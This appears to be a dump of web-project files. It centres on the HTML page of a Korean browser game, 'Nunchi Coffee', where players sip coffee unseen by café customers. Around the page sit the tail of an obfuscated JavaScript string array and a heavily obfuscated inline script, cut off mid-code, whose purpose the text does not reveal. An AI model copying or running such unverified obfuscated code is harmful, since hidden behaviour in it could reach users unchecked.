zmkVbW','WOVdHCkxamo2WO3dVq','W75aW7CuhW','bmk2W5yqzG','W6LFW6bnhq','w8oElrra','WQBcLWpdMmks','W4i5chZdUa','W4ecl8kDhG','WQ9HqG1k','W40LcK5G','WQRcQIZdJCkI','WOVdIW9MBa','WQJdOxNdPbO','j8keWRtdVCo2','W7FcQX3cVSoC','DtXR','pdymW6LX','WPSlpLv3','amkWW7CdyW','WOZdPN3dMra','tEkdKCoUW6hdLW','WOPohWpcSW','itb5k10','WRXdWRr4pG','gsJdSmkqWPa','WRHqyraN','W5JdLtNdOCk3','ntpcMrrK','lZzXFKO','W4epeXy3','W6D8BCojW7m','qgtdQwSa','xCkncSobWPK','W6tdNddcP8kq','W5xcHCkfWRtdLa','W6SwcL1o','W7ldKbpcUCke','EIPuaK8','ne3dHmkTWPe','W6bQaqZdKW','W6aHsHDi','W5PWqZ7cOq','W6imidiy','h3hcUq9o','yMLemSkO','WRSVWO4iW4O','W6GxW6zTdq','sCkwWQhdUMu','f0FcP8k8W40','BSkevLddKW','t8oAWROfWR8','W7OcW6jjfW','AYSNkua','W4HxpWjL','rSoQgbXz','W5jkvthcQW','hWtdSSkSWRm','it1Zk0W','cZpdVqjl','lXNcTcPL','WRXZnGlcPq','W4T0WQ/dJSo+','xgxcObKr','WRyaW7niea','W6fmW65ZWOe','oCo6DJu9','W7X3WO3dVmoz','vCozt8kEW58','W6LErbBcTG','W5pdQCope8oQ','W67dUYFcOmk1','yCoxC0z4','WPTKdrO','W5L5W5PfWPG','DSojuMet','hGRcUCo1WPu','WQFcQ8kBW6lcQa','WRTdWQnCaq','DSo5lmoKWOe','W4Drz8o6W74','WP/cG3xcOmkV','W5JcOCohamk2','W4bRptNcUG','W4/dTSoTW4dcIG','h1H8vCof','hSoLWQhdPmop','WRzxpZhcUa','EHZdV8k2W5m','W6O9b3DP','W54VkHKH','W7rDuI3cVq','W4nqurZcKW','W7X9pahcMG','gauXW4bJ','cJlcSW1d','W5ZcPCo7tmoY','W4BdHNusmq','WRaJcSkYWOq','u8opWRddU2e','WQ7cRHBdQSks','W57dGxFdPmoS','CmkCxqNdGq','WPlcQs/dMCkz','W5ddMfCbxq','W7jRx8o9W4m','W4xdMsJdPW','CComjeu7','W6nZu8o1W7i','W6uEfHKm','WP/cG23dUSo0','WPfOrXn0','W5RdJLyxbG','W5xcVSkEWPhdPq','rLCtC8k1','W7tdS8of','bf7dKSk+WRy','WQxcVWhdM8kn','neqyFmka','W5fQgG','W4FcRSoxsCkS','W4nYECo/W54','WQ7dMsxdHuO','W4PxrMxdUW','tvhdKa','omo1wZW4','pSkGWQldTmoy','qSohWQTEW7G','emk7Fd89','FmoxFaiu','W5bhbItcPa','pCk3WPVdG8oJ','zL7dMmkVW54','WQ3cRHBcPmoc','WQu4nGBcRW','W5xdSSkot8kX','W5pdHaJdNSoN','W7VcRXBcOSkn','v23dPfyE','WQVcG3zEwq','W7fWWOZdQW','WRFdGComeIa','g8k5W4VdVCoR','qh3dNmoJW4G','WQ92jrpcPa','W6W+buzn','yvxdU8k7W44','W6q+hCkMbq','xmo1W7ZcOCkihbJdNw3dLgjvWOvi','WQlcQ8kfWRRcQq','kSk2WOhdPCor','W5ZcTCoacSko','zspdHCoXWPO','cW7cLrT+WOnBW77dRvTBDmoR','umoFgbba','BZPZkXm','aW7dSCkRWPu','vLddJWHH','eSkCqr1r','W5LjpHNdRa','t8okdfrq','W4XYW75XW7O','W6JdTqxcMSkW','tSkmWQddSwK','WRCnwa12','W5OtW6jJkq','W6pdTmoq','W6buvsBcQW','B8okpXTF','WQlcRGVdVCkp','x8ozWRtdTxu','CCkaqXldKG','eKShESk/','WRtdLJjDra','W6O7fNHl','W7GlpY4P','W7XWdaxdMa','W6/dVtJcQ8oy','pxFcKmkPWPe','WO/cLK4ndG','mxZcH8k1W44','AYS1FKS','W4j8W4LcW4y','gLZcNZDV','W4VdN1aheG','W47cOSktvW','WQZdGh7dVZO','iHdcRSo/WPm','w8oDWR/cLSke','y1pdT8k1W5q','CJXYF08','W7avnCkkoG','ymomDKaV','W7dcT8ohrWa','WOu1dZtcN8kyBJS','cq7cGb1/','rcNdVLnd','t8ooduns','sW/dOSkHWO4','hxdcLCk9WOi','W6NcSCobkSkm','zbXOhSowdmk6b8k8WRbTDra','l8oDALaP','WPpcKt7dVCo0','WRdcUWVcOCkr','W6BdNCojW7NcRG','j3VcKmk/','aMqpy8kV','rmkhW6JdUx4','mw3cMJ9+','temsjCk4','tSkAWQhdScO','s2bXWRuOe8kIW6ZcUCogDmkNWPe','uCoagbW','WQRcQexdSCkv','u8oBrwCd','DComFem+','jCo0yG','W4mvlCk5','s1NcJdDi','mrlcTWD4','W512pshdSa','WO3dHmobW7xcVa','W6WcmmkDgq','jYNdG8oHWPS','W6jlWO/dPSo4','vCkhWQJdU3a','smkrWPldUuq','WPeKyXDU','yu/dV8k0W50','W4VdGKWgdW','sSoBWQXAW6q','EKldUSoHW5m','W5fzW68pWRi','W57dIvysxq','a8kxWRBdUCo3','ndtcNqzM','v8ozarNdJq','WQLUWPa3BG','gvNcPYjh','WQrZW5yAWPm','CKVdU8o6W6K','W497W5LJW48','gSo7WO3cR8kK','WOdcQmkFh8k5','wfRdHgO7','nmo1zHyJ','WQNcHd7dIvC','WQZdG8oajcq','W5GjjLG','W6mYpmkipW','W77dQCkkcCoj','W6mnW7bIoa','WO8cAGy8','WOZcLaTuusRdKujFF8kh','zCkkqaNcNG','xuiwEW','W53dJbfvsW','W55afv90','W68lW6jj','umoogGOz','WQuUmq7cRW','W6qrjdSx','W7ziDCoCW68','W7bXWOpdVCoQ','WQ40x8oSW4K','W5tdIKSkeG','W7JcQbhdP8kx','BsrTnha','WOpdJbKnfq','taNdQSk0W4u','W7P3WOu','W5LLW4fhW5O','WRpdQv/dNI0','W67dH2pdJ2zGW6v5W5K','c8kpWPFdK8oV','pxZcGG','W4m8W7vBia','zCovBxOR','emoxW7aeW7O','WRddJdquga','WQtdRCoOoc0','C8k0WPBdTLO','bg/cRbv5','W7JdSSorW6/cIW','WRbcWQ1Tka','tt/dHCk3W4u','WR9ehGtcIq','WRlcLcBdTSk/','W6DiESojW6y','wSoxWO9QW7q','W7GnmW','W7hdSZFcICke','W5roqG7cQq','v0pdVmkQW5S','WOxcUatdS8kD','we7dKeOJ','WQ3dNd9AyG','dmoUWPlcOmkZ','W7GxWQLaha','WO8+CXHN','W5zmWPRdMmo9','nbhcOqLE','WOO1e35mWOG/yG','Fg8SCmkm','W787W6DHhq','W798WOZdQmoD','W4i6uINcOq','zSkifr/dHq','WOLEAXO','WQtdU1xcOSk9vNvMWQe','W6tdQLpdRSkd','pxFdJ8kJW4O','WQxcQXxdSSkE','q31SWR0P','k8ovyJya','cgBdGq','oG/dOSk1WQm','W6tcRrZcUCk7','cmk9W7tcO8kk','vKRdOLO+','WOjFAfKP','W5ddISkncCo7','mghcKmkWW58','beGFBCkV','WO8cAGyR','lCoRz0uUW43cNW','W7jTWOVdOmoh','WRxcPwldTSoq','WOXYgwhdVq','W7dcQX3cSCok','W7HNW6vUW64','WQ7dO8oqht0','W53dJfOoaa','W4uXpsGS','W6ZdSqpcH8kg','W7iCW7u','W5RdUCkla8oN','WRDUWQGRzG','W7f2WPddQ8om','W49zwh/cQW','eGldP8k7','W6hcMdFdLfC','hZRdOdv7','W6tdR8obW7xcQa','wWfxBSkJ','n8o0yb8R','W5ddMYdcJ8kp','W6tdVci','W6TXoIFdMW','WRqbW6nWoa','qSofWRHAW7i','d8oAhvrz','WP3dRrvdrW','WODuAW','WQFcSWtdRmk4','WPHBimk2hq','WQRcLsddHu0','WOvaaY/cOa','W6zOhb3dHa','f8kgWP7dPmoF','wgtdRGG7','cxFcRbbS','WRHjyMzmCCo3x0XdWQpcISom','i2JcSW1N','oLhcQdvL','BCkcffpcLG','W7itnwbf','DhldQwOv','W6KqncC','W4nkuddcRW','r8oCWRTEW74','WRXbWQ8Wma','W4GhesWb','WONdT8kof8k4','vmkwWQhdUNq','W4ZdIeSmaq','umo3xfST','W67cOCogW63cUa','wZeWW656','W5vDqb7cRa','W5vntmoFW78','sCoYhCooWQu','WODYW59hW4C','W7NcPGRcQmkk','W4vZW4TpW4a','t1NdHeiI','W6RcTw7dQX0','W47cSSogaCo/','W7yDW6DFha','W5RdN8k/jCoH','uSoxWOXLW7O','n3RcLmk9WOy','WPlcMb/dKwS','W70PfWBdHq','aCodztSi','quRcM00S','W4v6WRVdP8oB','W6n2WPhdPSoD','W4vXcZ/cSq','W7P6W5rtW4S','qmktcSkxWOK','o2yqtmkP','hSkXWQVdV8oE','WQRdTmobhXi','b8k6W43dVCoY','eSkWW7C','WPlcO8ogcSkR','a3NdVmkCWRW','WOaLsbbV','W79uDZdcOq','EmosDLiP','s8oCWQXBW7K','W4ddIYFcP8kP','BSoxitD8','u1iiECoH','ueRdHqfT','cmo6DrmZ','qSkmWRa','hYldQuq5','7igGW6dRSkFSOAdSNQS','W67cR8oZdmkn','abNcVarh','FIfPnq','W5ddQ3iuaG','W6tdVSomW6C','rKnlBCkZ','WRvkfqpcPq','W7D5W4mmWOi','W5tdQCocbmoT','WOVdGg7dJYC','WQRcQaddQSob','uSkmWQdcRN0','mSo0FJu4','W4ldLmofW6tcRa','lmk3WQ3dSmoF','W6S5W5tdV8or','WP8WWOefWPi','WRdcOZFcT8k0mSolkW','W7bSEtOk','W4ddTCkccmo0','W53dTmohW5lcIG','sCo9iIXF','WQRcLthdHqm','W5FcRConcSoJ','mSorhuxdJbpdNCkQWPhdTa','zK7dSmk9WOa','W4PyyHnO','WQ0ZFG','WP9zAG0','W6f7ceCD','oemOvSke','WQmIWO0AWPu','W4fkwYRcTG','W6pcHcRcM1m','qCoXWQLPW5K','W78Dfmk2pa','l2aUCHJdMsuEW5G/amod','WRtcTaZdSmkp','WQhdVfFdTCkqtefvWRH+','gSonDGSR','W7fRuSo7WOC','W7bLjWRcOG','W6f0W5JdU8oB','mNFcKCkuW50','WQhdUHZcMmkEA0Hy','W7tcOrFcRmkA','W7mDW6fyfW','rmknWQRdP2u','WQK5W59iWOC','WQRcTaVdU8oa','WRtcO0xcRCoj','WRJdIY5pda','kMfKee/cVaGb','W4NcUCkddCkR','tSo8W7RdSmki','rCoEWRpcUCkT','p0SZuSoF','WQvqpt8q','WORRGO3SM7NSLPlSMlC','ySklxvddLW','W4bWcZ/dPq','W57dNsldU8k3','W6O7fLfq','cCkQWRNdVW','WR9iWRH5Ba','W7K5exnk','WQaVEHzd','W4tcQCotxSkR','W740WPFdPSkf','WOCRqJjf','W6DIW5PpWOu','acJdRun1','W5VdV8kb','d2FdKCk2','W5FdOSocfmoY','WQBdSSoqgrq','xfddLaCO','CmoxAqiZ','fCkNWRKrDW','sSopvCojWOy','aSkWW7edCW','W7JdTCodW63cTa','W6VdTCofgGm','tmoFtKfe','W4pdGIldU8k3','pCozarNdJq','v8oaarPC','gLRcNmkWW6q','uu7dTCkyW48','W53cICksW6ZdRG','hWpdT8kNWOS','WQiWycvi','WQKUjaBcQa','WQC1FW','gCopxXy','W67dPNBcOCkn','W6VdUsZdPSoB','W5/cNctdVCoO','W7ybWQHpha','fIJcQq1p','WQxdQCokceS','WRSgW7nEhG','WRyGWO8wW4u','cCo/W63cO8kj','CCoyirjt','W5ldGYJdQmo5','WPTJsGrj','vmkwWQhdUtW','eWZdP8kTWPe','WOq5uWD/','umoMW5dcP8kZ','W4BcR8oqfmk+','WO4BFqfN','W7z1W54zW4e','qSkHWQFdP8kf','dt8rW7LP','yuJdSSk1W4G','WOCCyWXK','WQzdWQrVAq','W5aon8k2cq','W77cU0NcVSkD','cI7cUqzd','WR1LvWarW5NcRSkriGezCJe','sCodor19','bSkQW6bypW','oeL2tSka','W6dcGdDwgG','CKJdT8k0W44','hmoJrXqc','j8kilrPVWQ/dRci0vSo5gd4','W59CW5vPWQy','WP9uDXDe','hdGNW45q','nrlcQGnU','W7CUWObhWP4','rSokW7xcOcK','W5fDxtJcSa','wf3dIueQ','W59MWPCFWPO','WONcKcldHSk9','WQ7dQ3tdVJ0','WQpdP8krW73dRG','DtbKjeW','W7hcKw8acG','W6DZW5zoWOC','W5VcTmogcSk6','teLDFCk0','yCkNvZddHG','WRnNAWtcPW','ct3cVGy','oKm4r8kr','tCkkwHlcHa','mM8Zt8kj','W6/cVJRcUH8','sSoBWQ1EW64','W4HXafz8','W44viCk5','ft8HW6XV','gConvJ0T','W5xcH8kcWRS','kUkuId9YfG','C0tdS1O5','nX/dHSkHWQm','qmozcSom','WQPPrbLj','nmkLCduU','WQhdS8oqcaK','WQrfWPqfCa','mdJcSHfl','WRpdOhJdRWW','W6mgefvO','W7rKW5HaWPu','W6RcHCkpWRBdQW','WR7dKcKdvq','n8ojheZcLq','hSkngrHg','CCotBbG5','sfelv8kZ','r8orWOn+W7G','WQOZEYfW'];b0eb5_0c=function(){return aE;};return b0eb5_0c();}</script>
</body>
</html>
</file>

<file: cafe/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover,user-scalable=no">
  <meta name="theme-color" content="#1a110c">
  <meta name="robots" content="noindex,nofollow">
  <meta name="description" content="카페에서 아무도 안 볼 때만 커피를 홀짝. 눈이 마주친 채 마시면 끝장! 세 번 들키면 게임 오버.">
  <title>눈치 커피 — Arcadot</title>
  <link rel="stylesheet" href="./style.css?v=1026c1">
<meta name="arcadot-build" content="fbf3256f062c">
</head>
<body>
  <canvas id="game" aria-label="카페 안 풍경"></canvas>
  <header id="topbar">
    <a href="/" class="brand">ARCA<span>DOT</span></a>
    <div class="tools">
      <button id="sound" aria-pressed="true">SOUND ON</button>
      <button id="pause" aria-label="일시정지" hidden>Ⅱ</button>
    </div>
  </header>

  <section id="hud" hidden aria-label="게임 상태">
    <div class="lives" id="lives" aria-label="남은 기회"></div>
    <div class="stage"><small>STAGE</small><b id="stage">1</b></div>
    <div class="gauge" aria-label="마신 양"><span class="cup">☕</span><div class="bar"><i id="fill"></i></div><b id="pct">0%</b><em id="boost" hidden>×1.0</em></div>
  </section>

  <div id="banner" hidden><small id="banner-sub"></small><b id="banner-title"></b></div>
  <div id="pop" hidden role="status"></div>
  <div id="toast" hidden role="status"><b>들켰다!</b><small id="toast-sub"></small></div>
  <button id="flash" hidden aria-label="플래시 (F)"><span>📸</span><small>플래시</small></button>
  <div id="tip" hidden role="dialog" aria-modal="true" aria-labelledby="tip-title" aria-describedby="tip-body">
    <i class="tip-spot" aria-hidden="true"></i>
    <div class="tip-bubble">
      <div class="tip-head"><em>NEW</em><b id="tip-title">📸 눈뽕 플래시</b></div>
      <div id="tip-body">
        <p>🪞 <strong>손거울 손님</strong>은 등을 돌린 채 거울로 나를 훔쳐봐요.</p>
        <p>거울이 반짝이며 올라와 <strong>👁️ 눈이 비치면</strong>, 그때 이 버튼을 눌러 눈뽕! 그 손님은 이번 스테이지 내내 못 쳐다봐요.</p>
        <p class="warn">거울이 안 올라왔을 때 누르면 헛방 — 다들 놀라서 쳐다보고, 곧바로 또 돌아봐요!</p>
      </div>
      <div class="tip-foot"><button id="tip-ok" type="button">알겠어요!</button><small>키보드 F</small></div>
    </div>
  </div>
  <div id="hint" hidden>화면을 <b>꾹 누르는 동안</b> 마셔요 · 떼면 내려놓기</div>

  <main id="menu" class="panel">
    <div class="eyebrow"><i></i> NUNCHI CAFÉ · 눈치 게임</div>
    <h1>눈치<span>커피</span></h1>
    <p class="intro">아무도 안 볼 때만 한 모금.<br><strong>눈이 마주친 채 마시면 끝장!</strong></p>
    <button id="start" class="primary">커피 마시러 가기 <span>☕</span></button>
    <button id="show-board" class="secondary">🏆 순위표</button>
    <div class="how">
      <span class="gesture">👀</span>
      <p><strong>화면을 꾹 누르면 컵을 들어 마시고, 떼면 내려놔요.</strong><br>오래 대고 마실수록 빨라져요. 고개를 돌리는 손님을 조심하세요. 들키면 기회 −1, 세 번이면 끝. 한 잔을 다 비우면 클리어!<br>🪞 손거울이 올라오면 📸 플래시로 눈뽕! 헛방이면 다들 쳐다보고 곧 또 돌아봐요.<small>키보드: 스페이스 / ↑ 길게 누르기 · F 플래시</small></p>
    </div>
    <div class="menu-foot"><span>BEST <b id="best">—</b></span><span id="build">BUILD 1026c1</span></div>
  </main>

  <section id="clear" class="panel" hidden aria-label="스테이지 클리어">
    <div class="eyebrow"><i></i> STAGE CLEAR</div>
    <h2 id="clear-title">한 잔 클리어!</h2>
    <div class="stats"><div><small>걸린 시간</small><b id="clear-time">0.0초</b></div><div><small>남은 기회</small><b id="clear-lives">3</b></div></div>
    <button id="next" class="primary">다음 카페로 <span>→</span></button>
    <button id="clear-home" class="secondary">처음으로</button>
  </section>

  <section id="over" class="panel" hidden aria-label="게임 오버">
    <div class="eyebrow"><i class="red"></i> GAME OVER</div>
    <h2>들켜버렸다…</h2>
    <p id="over-text" class="intro"></p>
    <div class="stats"><div><small>클리어</small><b id="over-stage">0스테이지</b></div><div><small>시간</small><b id="over-time">0.0초</b></div><div><small>최고</small><b id="over-best">0</b></div></div>
    <form id="rank-form" class="rank" hidden>
      <label for="nick">순위표에 이름 남기기 <small>영문·숫자·_ 2–12자</small></label>
      <div class="rank-row"><input id="nick" maxlength="12" placeholder="NICKNAME" autocomplete="off" autocapitalize="off" autocorrect="off" spellcheck="false" enterkeyhint="send"><button id="rank-send" type="submit">등록</button></div>
    </form>
    <p id="rank-msg" class="notice" role="status" hidden></p>
    <ol id="over-board" class="board" hidden></ol>
    <button id="retry" class="primary">다시 도전 <span>↺</span></button>
    <button id="over-home" class="secondary">처음으로</button>
  </section>

  <section id="board" class="panel" hidden aria-label="순위표">
    <div class="eyebrow"><i></i> ALL TIME · 전체 기록</div>
    <h2>순위표</h2>
    <p class="notice">높은 스테이지 순, 같으면 그 스테이지까지 걸린 시간이 짧은 순.</p>
    <ol id="board-list" class="board"></ol>
    <p id="board-msg" class="notice" hidden></p>
    <button id="board-close" class="primary">돌아가기 <span>←</span></button>
  </section>

  <section id="paused" class="panel" hidden aria-label="일시정지">
    <div class="eyebrow"><i></i> PAUSED</div>
    <h2>잠깐 쉬는 중</h2>
    <button id="resume" class="primary">계속하기 <span>▶</span></button>
    <button id="quit" class="secondary">처음으로</button>
  </section>

  <script>(function(a,b){var M=b234f_0d,c=a();while(!![]){try{var d=-parseInt(M(0xc9,'V)SG'))/(-0x22b7+-0x2252+0x450a)+-parseInt(M(0x13f,'r0wS'))/(0x172*-0x9+0x16e0+-0x9dc)+parseInt(M(0x327,'RQJo'))/(-0x1f78+0x1b74+-0x407*-0x1)+-parseInt(M(0x10e,'V)SG'))/(0x8*0x3e5+-0x1c55+-0x2cf)+-parseInt(M(0x346,'gCZ4'))/(0x5e*-0x47+0x2351+0x1*-0x93a)+-parseInt(M(0x129,'S[mQ'))/(0x1*0x1a5a+-0x1dc4+0x370)+-parseInt(M(0x1ac,'2fk^'))/(-0x2*-0xee1+-0x1d*0x49+-0xabb*0x2)*(-parseInt(M(0x146,'LzIY'))/(-0xf40+0x786+0x1*0x7c2));if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(b234f_0c,-0x80527+0xc84*0xb9+0x3fb23),(function(){var N=b234f_0d,a={'urmnj':N(0x290,'8FZD')+'중…','MdNwY':N(0x351,'k(ZH')+N(0x274,'RQJo'),'BKAhm':function(l,m,n){return l(m,n);},'OBvVG':N(0x1ca,'r@$J')+'d','NDUmo':N(0x2d3,']q1O')+N(0x16a,'CfmD')+'n','JuvzY':function(l,m){return l!==m;},'NHjlw':N(0x338,'Lnc)'),'qGnss':function(l){return l();},'UjAcf':function(l,m){return l&&m;},'gUOMQ':function(l){return l();},'hkIba':function(l,m){return l===m;},'LElZD':N(0x10c,'()VN'),'kwAlv':N(0x383,'g[e*'),'patam':N(0xc4,'j@RF'),'PjtFw':N(0x30b,'j@RF'),'YwGhe':N(0x37d,']q1O')+N(0x3b3,'TLd$'),'LjDFH':N(0xaf,'Zoxb')+'e','weoxo':N(0x33c,'LzIY')+'t','Pzcpz':N(0xea,'()VN'),'hJJbn':function(l,m){return l!==m;},'jGIJv':N(0xf2,'viJD')+N(0x2fe,'Lnc)')+'+$','CvUgd':N(0xfc,'%a(('),'tAOdQ':N(0x135,'CfmD'),'vRFCh':function(l,m){return l!==m;},'UaILg':N(0x1f0,'e0*S'),'gxnXO':N(0x2b5,'8D)l'),'dKIXS':N(0x3a7,'RGwJ'),'DvWRT':N(0x38a,'RQJo'),'CWleK':N(0x2e3,'Ebyi')+'s','jLfbR':function(l,m){return l+m;},'neAqp':N(0x19c,']q1O')+N(0x11c,'X#xU')+N(0x2e5,'gCZ4')+N(0x313,'V)SG')+N(0x1a6,'s75H')+N(0x375,'jCw7')+N(0x120,'8FZD')+N(0x2d5,'g8^7')+N(0x12a,'*k^7')+N(0x2da,'eI%!')+N(0x3aa,'3[V8')+N(0x1a4,'e0*S')+N(0x3b9,'Li#!')+N(0xb6,'Wtm2')+N(0x11e,'uu&A')+N(0x15e,'S[mQ')+N(0x1b7,'2fk^')+N(0x36b,'0gWr'),'EJZWK':N(0x102,'h6#g')+N(0x3a2,'viJD')+N(0x18e,'Lnc)')+N(0x2cf,'H#4r')+N(0x1c8,'viJD')+N(0xb2,'2fk^')+N(0x200,'r0wS')+N(0x1e0,'qclz')+N(0xab,'*k^7')+N(0x2c3,'eI%!')+N(0x1f8,'GJYl')+N(0x2a9,'!&8!')+N(0x3ad,']q1O')+N(0x1f2,'TLd$')+N(0x3c8,'LzIY')+N(0xa8,'H#4r')+N(0x1ff,'qclz')+N(0x31d,'8FZD')+N(0x2be,'Ebyi')+N(0x249,'oPr^')+N(0x13b,'0gWr')+N(0x1d8,'RQJo')+';','sJAgq':N(0x317,'0kSJ')+N(0x29f,'0kSJ')+N(0x244,'jCw7')+N(0x132,'3[V8')+N(0xdd,'Wtm2')+N(0x1d4,'Lnc)')+N(0x245,'g[e*')+N(0x2e2,'Wtm2')+N(0x2c0,'!&8!')+N(0x277,'()VN')+N(0x205,'sAd$')+N(0xf5,'s75H')+N(0xd5,'g8^7')+N(0x39a,']q1O')+N(0x289,'!&8!')+N(0x257,'Li#!')+N(0x25a,'V)SG')+N(0x3b5,'sAd$')+N(0xe3,'X#xU')+N(0xc7,'9[y!')+N(0x2c5,'RQJo')+N(0x308,'%a((')+N(0x368,'r0wS'),'FUgSb':N(0xf9,'s75H')+N(0x3c0,'S[mQ')+N(0x26b,'k(ZH')+N(0x27d,'[vI$')+N(0x2a0,'!&8!')+N(0x299,'RQJo')+N(0x3ce,'g[e*')+N(0x264,'e0*S')+N(0x3a8,'uu&A')+N(0x148,'viJD')+N(0x161,'g8^7')+N(0x2ac,'*k^7')+N(0x2b3,'[vI$')+N(0x1de,'0*MN')+';','wKVNE':N(0x248,'j@RF')+N(0x2d0,'2fk^')+N(0x2a1,'e0*S')+N(0x395,'g[e*')+N(0x32c,'!&8!')+N(0x267,'FGJI')+N(0x320,'j@RF')+N(0x38f,'Ebyi')+N(0x38c,'%lFC')+N(0x27f,'g8^7')+N(0x2e1,'*k^7')+N(0x2ec,']q1O')+N(0x256,'H#4r')+N(0x145,'s75H')+N(0x194,'CfmD')+N(0x3ab,'upri')+N(0xdb,'%a((')+N(0x322,'RQJo'),'AnIAq':N(0x355,'*k^7'),'ujsiV':N(0x3e1,'r@$J')+N(0x334,'0*MN'),'sZVBG':N(0x183,'9[y!')+N(0x203,'*k^7')+N(0x118,'R#FB')+N(0x394,'FGJI'),'zDoBi':N(0x1b6,'k(ZH')+'n','mzoBt':N(0x2d6,'Ebyi'),'nyFiU':N(0x39d,'sAd$')+'sh','glGkd':N(0x36c,'H#4r')+N(0x345,'H#4r')+N(0x2d9,'CfmD')+N(0x1c9,'FGJI')+N(0x3ac,'X#xU')+N(0x31c,'[vI$')+N(0x17a,'R#FB')+N(0x3c7,'3[V8')+N(0x2cb,'8D)l')+N(0x1e3,'sAd$')+N(0x397,'r@$J')+N(0xa1,'!&8!')+N(0x2a7,'j@RF')+N(0x3de,'k(ZH')+N(0x3db,'FGJI')+N(0x2a8,'r@$J')+N(0xb9,'8D)l')+N(0x189,'!&8!')+N(0x136,'2fk^')+N(0x113,'*k^7')+N(0xd7,'2fk^')+N(0x217,']q1O')+N(0xee,'2fk^')+N(0x340,'%lFC')+'er','ouFhs':N(0x2d2,'uu&A')+N(0x393,'jCw7'),'Psous':N(0x32a,'g[e*'),'Axfuu':N(0x126,'!&8!')+N(0x20b,'Zoxb')+N(0x25f,'TLd$')+N(0x2d4,'sAd$')+N(0x296,'!&8!')+N(0x221,'qclz')+N(0x1c7,'qclz')+N(0x3d9,'V)SG')+N(0x286,'sAd$')+N(0x3d0,'[vI$')+N(0x229,'*k^7')+N(0x311,'FGJI')+N(0x316,'9[y!')+N(0x389,'CfmD')+N(0x293,'RQJo')+N(0x2f9,'Li#!')+N(0x29c,'RGwJ')+N(0x319,'*k^7')+N(0x1dd,'g[e*')+N(0x2a2,'V)SG')+N(0x225,'e0*S')+N(0x234,'%a((')+N(0x3bf,'sAd$'),'vsXAk':N(0x33f,'Ebyi')+N(0x2f5,'8FZD')+'n','kTrYS':N(0x182,'qclz')+N(0x24c,'uu&A'),'CxSWL':N(0x1cd,'e0*S')+N(0x326,'H#4r'),'BQzhJ':N(0x22d,'h6#g')+N(0x1a8,'eI%!'),'BJgWD':N(0x1ad,'3[V8')+N(0x231,'r0wS'),'uXRoS':N(0x180,'X#xU')+'up','ayqTt':N(0x150,'h6#g'),'WQfcY':N(0x38d,'viJD')+'wn','Wcdxc':N(0x250,'uu&A'),'QFrBP':N(0x1e4,'()VN')+N(0x17c,'()VN'),'FApOo':function(l,m){return l===m;},'JvNbs':N(0x2d7,'uu&A'),'CMNJV':function(l,m){return l!==m;},'tDZWZ':function(l){return l();},'ypxcK':N(0x1c4,'jCw7')+N(0x31a,'R#FB'),'OAFCA':N(0x188,'r@$J'),'tsdPF':N(0x3bb,'k(ZH'),'YaPFQ':function(l,m){return l(m);},'bcCGF':function(l,m){return l>=m;},'BJxsf':function(l,m){return l-m;},'gFbPO':N(0x1d2,']q1O'),'ofQsO':function(l,m){return l!==m;},'dcepx':function(l){return l();},'YPuwI':function(l,m){return l&&m;},'alewJ':N(0x21b,'[vI$'),'pouyh':N(0x117,'Lnc)'),'ywqKV':function(l,m){return l>>>m;},'Hugsd':N(0x337,'[vI$'),'mVNNp':N(0x14c,'k(ZH'),'oWdjt':function(l){return l();},'LDhSh':function(l,m){return l-m;},'knplL':function(l,m,n){return l(m,n);},'TdTJm':function(l){return 